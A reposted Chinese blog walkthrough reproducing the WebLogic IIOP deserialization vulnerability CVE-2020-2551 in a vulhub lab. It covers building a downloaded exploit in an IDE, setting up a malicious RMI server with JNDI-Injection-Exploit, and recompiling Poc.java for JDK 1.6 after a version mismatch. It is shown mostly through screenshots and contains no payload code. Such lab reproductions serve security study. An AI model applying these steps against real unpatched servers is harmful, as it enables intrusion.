Weblogic IIOP反序列化漏洞CVE-2020-2551复现

source link: https://yanghaoi.github.io/2020/08/22/weblogic-iiop-fan-xu-lie-hua-lou-dong-cve-2020-2551-fu-xian/

Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

Weblogic IIOP反序列化漏洞CVE-2020-2551复现

2020年1月15日, Oracle官方发布了Weblogic IIOP反序列化漏洞CVE-2020-2551的漏洞通告,漏洞等级为高危,CVVS评分为9.8分,漏洞利用难度低。影响范围为10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0。



2. 获取exp并配置编译



给项目配置JDK



配置Modules

选择src 后点 Sources, 选择out 后点 Excluded



选完之后,看到一排红:



这是因为有些包没导入,代码找不到,这里把lib文件夹下的包导入进项目:



然后就没得报错了:



打包配置



配置build:



选择main函数:



build打包成可执行文件:





发现又报错了,说没设置输出路径,配置一下:



继续build,又报错:

是上面的配置jdk下面那个project language level选高了 ,改成8,再来一次build,哇 成功输出文件:



马上就要运行一下,没问题了:

3. 进行复现



首测失败





用vulhub搭建了一个weblogic环境,恶意rmi使用JNDI-Injection-Exploit。但是这个工具编译版本为jdk1.7+,漏洞环境是jdk1.6,所以没成功,从下面日志中可以看到漏洞触发成功访问了rmi服务,但是接着报错不支持version 52,说明执行代码的jdk版本低于编译的jdk版本。搜到jdk版本和stanford parser对应关系是J2SE 8 = 52,J2SE 7 = 51,J2SE 6.0 = 50,J2SE 5.0 = 49,JDK 1.4 = 48,JDK 1.3 = 47,JDK 1.2 = 46,JDK 1.1 = 45,所以后面用指定编译版本为1.6编译exp。

这下该成功了吧



1、使用javac Poc.java -source 1.6 -target 1.6 指定版本来编译Poc.java:



